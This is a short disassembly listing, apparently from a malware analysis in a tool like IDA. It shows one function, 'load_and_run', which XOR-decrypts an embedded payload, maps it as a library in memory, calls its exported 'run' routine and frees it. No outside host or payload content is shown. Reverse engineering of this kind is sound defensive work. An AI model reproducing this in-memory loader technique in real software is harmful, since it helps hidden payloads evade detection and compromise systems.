 .text:1000103D load_and_run proc near ; CODE XREF: thd_call_subpe+E↓p
.text:1000103D 56 push esi
.text:1000103E 33 F6 xor esi, esi
.text:10001040 57 push edi
.text:10001041 8B D6 mov edx, esi
.text:10001043 BF 00 8E 03 00 mov edi, 38E00h
.text:10001048
.text:10001048 loc_10001048: ; CODE XREF: load_and_run+2F↓j
.text:10001048 8A 8A 60 27 01 10 mov cl, dos_header_base[edx]
.text:1000104E A1 60 B5 04 10 mov eax, xor_key
.text:10001053 32 C8 xor cl, al
.text:10001055 32 CC xor cl, ah
.text:10001057 32 0D 62 B5 04 10 xor cl, byte ptr xor_key+2
.text:1000105D 32 0D 63 B5 04 10 xor cl, byte ptr xor_key+3
.text:10001063 88 8A 60 27 01 10 mov dos_header_base[edx], cl
.text:10001069 42 inc edx
.text:1000106A 3B D7 cmp edx, edi
.text:1000106C 72 DA jb short loc_10001048
.text:1000106E
.text:1000106E loc_1000106E: ; CODE XREF: load_and_run+3B↓j
.text:1000106E 80 B6 60 27 01 10 C8 xor dos_header_base[esi], 0C8h
.text:10001075 46 inc esi
.text:10001076 3B F7 cmp esi, edi
.text:10001078 7C F4 jl short loc_1000106E
.text:1000107A 83 EC 10 sub esp, 10h
.text:1000107D 8B D7 mov edx, edi
.text:1000107F E8 D3 05 00 00 call load_library
.text:10001084 8B F0 mov esi, eax
.text:10001086 83 C4 10 add esp, 10h
.text:10001089 85 F6 test esi, esi
.text:1000108B 74 19 jz short loc_100010A6
.text:1000108D 8B CE mov ecx, esi
.text:1000108F E8 55 08 00 00 call find_export_run
.text:10001094 FF 35 80 BF 04 10 push dword_1004BF80
.text:1000109A FF D0 call eax
.text:1000109C 59 pop ecx
.text:1000109D 5F pop edi
.text:1000109E 8B CE mov ecx, esi ; lpMem
.text:100010A0 5E pop esi
.text:100010A1 E9 E9 08 00 00 jmp free_resource
.text:100010A6 ; ---------------------------------------------------------------------------
.text:100010A6
.text:100010A6 loc_100010A6: ; CODE XREF: load_and_run+4E↑j
.text:100010A6 5F pop edi
.text:100010A7 5E pop esi
.text:100010A8 C3 retn
.text:100010A8 load_and_run endp